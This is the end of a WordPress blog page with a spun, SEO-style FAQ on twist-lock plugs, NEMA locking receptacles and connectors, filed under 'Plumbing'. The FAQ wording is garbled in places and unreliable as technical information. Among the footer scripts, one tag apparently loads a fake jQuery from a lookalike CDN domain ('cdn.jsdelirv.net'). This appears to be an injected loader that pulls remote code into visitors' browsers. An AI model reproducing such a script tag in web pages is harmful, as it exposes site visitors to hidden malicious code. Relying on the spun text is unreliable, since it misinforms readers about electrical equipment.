<h3 itemprop="name"> What are the differences between connectors, plugs, and receptacles? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> Connectors, plugs, and receptacles are part of an electrical connection system. A plug is definitely the male area of the connection, with prongs or pins that fit into a receptacle. The receptacle, or jack, is the female part of the connection and it has sockets to accommodate the connecting pins. A connector is actually a generic expression used to describe any device or interface that allows for that connection of several electrical or electronic circuits. </p>
</div>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3 itemprop="name"> What is a locking-type receptacle? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> A locking-type receptacle is definitely an electrical outlet having a mechanism to secure the plug set up. This ensures a stable and uninterrupted connection. Locking-type receptacles use locking mechanisms like twisting or latching to keep the plug securely until manually released. They may be semi-permanent and should not be easily disconnected. </p>
</div>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3 itemprop="name"> What exactly is a NEMA locking plug? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> A NEMA locking plug is a type of plug that utilizes a twist-lock mechanism to get in touch electrical devices to power outlets. These plugs are regulated by the National Electrical Manufacturers Association (NEMA) and are available in different configurations, sizes, and ratings to allow for different power requirements. They are attached to the ends of cables and possess terminals that suit into receptacles. </p>
</div>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3 itemprop="name"> What is a twist-lock connector? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> A twist-lock connector is actually a mechanical device used to couple and uncouple two connectors. It ensures these are correctly positioned for optimal operation and maintains electrical continuity. The locking mechanism is usually separate from the plug and the receptacle. Twist-lock connectors provide a secure connection and prevent accidental disconnection. </p>
</div>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3 itemprop="name"> Why can you utilize a twist-lock receptacle and plug? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> Twist-lock receptacles and plugs are used to maintain reliable connections for equipment operation. They offer quick termination, spring termination, improved cord grip design, and they are commonly used in medical facilities, construction sites, manufacturing facilities, and environments with excessive vibrations and mechanical movement. These connectors provide a secure and safe connection that decreases the probability of electrical shocks, sparking, or fires as a result of loose connections. </p>
</div>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3 itemprop="name"> How exactly does a twist-lock plug work? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> A twist-lock plug is a form of electrical plug that needs a twisting motion to lock it into its receptacle, providing a good and reliable connection. The plug has curved blades that lock behind the receptacle face when inserted to the mating slot. Because the plug is rotated, the blades slide behind the receptacle face, locking both connectors together. To unlatch the plug, the rotation is reversed. </p>
</div>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3 itemprop="name"> How will you use a twist-lock receptacle? </h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p> Installing a twist-lock receptacle may differ based on the specific product. However, an example installation method involves using flanged inlets and receptacles for easy termination access, eliminating the necessity for torque screwdrivers. Laser-etched terminal markings facilitate quick manual installation. The wire tightness is maintained using a levered spring, and also the internal termination adds an added amount of safety. The unique design of the twist-lock receptacle ensures a secure and reliable connection, even during high-vibration environments. </p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://aloisio-distribution.com/category/plumbing/" rel="category tag">Plumbing</a>. Bookmark the <a href="https://aloisio-distribution.com/532/the-significance-of-20-amp-twist-lock-outlets-in-commercial-wiring/" title="Permalink to The Significance of 20 Amp Twist Lock Outlets in Commercial Wiring" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-532 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://aloisio-distribution.com/520/navigating-bris-global-impact/" rel="prev"><span class="meta-nav">&larr;</span> Navigating BRI&#8217;s Global Impact</a></div>
						<div class="nav-next"><a href="https://aloisio-distribution.com/546/advanced-carpet-cleaning-techniques/" rel="next">Advanced Carpet Cleaning Techniques <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://aloisio-distribution.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aloisio-distribution.com/1398/fairfax-county-storefront-glass-repair-services/">Fairfax County Storefront Glass Repair Services</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aloisio-distribution.com/1400/using-free-seo-reports-to-identify-new-content-opportunities/">Using Free SEO Reports To Identify New Content Opportunities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aloisio-distribution.com/1394/how-to-demo-a-pvs14-before-you-buy/">How To Demo A PVS14 Before You Buy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aloisio-distribution.com/1396/calming-bedroom-wall-art-for-anxiety-relief/">Calming Bedroom Wall Art For Anxiety Relief</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aloisio-distribution.com/1388/boosting-roi-with-ai-driven-seo-tools/">Boosting ROI With AI Driven SEO Tools</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://aloisio-distribution.com/date/2025/11/'>November 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/10/'>October 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/09/'>September 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/08/'>August 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/07/'>July 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/06/'>June 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/05/'>May 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/04/'>April 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/03/'>March 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/02/'>February 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2025/01/'>January 2025</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/12/'>December 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/11/'>November 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/10/'>October 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/09/'>September 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/08/'>August 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/07/'>July 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/06/'>June 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/05/'>May 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/04/'>April 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/03/'>March 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/02/'>February 2024</a></li>
	<li><a href='https://aloisio-distribution.com/date/2024/01/'>January 2024</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-15"><a href="https://aloisio-distribution.com/category/adult/">Adult</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://aloisio-distribution.com/category/advertising/">Advertising &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://aloisio-distribution.com/category/agriculture-landscaping/">Agriculture &amp; Landscaping</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aloisio-distribution.com/category/arts-entertainment/">Arts &amp; Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://aloisio-distribution.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aloisio-distribution.com/category/cbd-hemp/">CBD &amp; Hemp</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://aloisio-distribution.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://aloisio-distribution.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://aloisio-distribution.com/category/fashion-clothing/">Fashion / Clothing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aloisio-distribution.com/category/finance-money/">Finance &amp; Money</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://aloisio-distribution.com/category/food-restaurants/">Food &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://aloisio-distribution.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://aloisio-distribution.com/category/health-beauty/">Health &amp; Beauty</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://aloisio-distribution.com/category/home-and-garden/">Home and Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://aloisio-distribution.com/category/home-repair/">Home Repair &amp; Services</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://aloisio-distribution.com/category/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://aloisio-distribution.com/category/manufacturing/">Manufacturing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://aloisio-distribution.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://aloisio-distribution.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://aloisio-distribution.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://aloisio-distribution.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aloisio-distribution.com/category/sanitation-cleaning/">Sanitation &amp; Cleaning</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aloisio-distribution.com/category/security-services/">Security Services</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://aloisio-distribution.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aloisio-distribution.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://aloisio-distribution.com/category/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://aloisio-distribution.com/category/travel/">Travel</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://aloisio-distribution.com/" rel="home">
					KnowledgeKornerstone				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://aloisio-distribution.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://aloisio-distribution.com/wp-includes/js/comment-reply.min.js?ver=06f7411fb365e8b12ccdacc543076240" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aloisio-distribution.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aloisio-distribution.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aloisio-distribution.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aloisio-distribution.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aloisio-distribution.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca1986cbf5fb444d9819886bd186cdc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
